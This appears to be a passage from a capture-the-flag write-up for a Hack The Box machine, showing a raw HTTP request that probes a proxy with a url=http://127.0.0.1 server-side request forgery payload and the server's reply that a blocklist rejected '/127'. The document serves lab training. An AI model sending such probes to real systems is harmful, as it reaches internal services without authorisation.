 POST /index.php?url=http://127.0.0.1 HTTP/1.1
Host: proxy.gofer.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
1
2
3
4
5
6
7
8
9
10
11
12
HTTP/1.1 200 OK
Date: Sat, 05 Aug 2023 04:06:32 GMT
Server: Apache/2.4.56 (Debian)
Vary: Accept-Encoding
Content-Length: 85
Connection: close
Content-Type: text/html; charset=UTF-8
<!-- Welcome to Gofer proxy -->
<html>
<body>
Blacklisted keyword: /127 !
</body>
</html>
1
2
3
4
5
6
7
8
9
10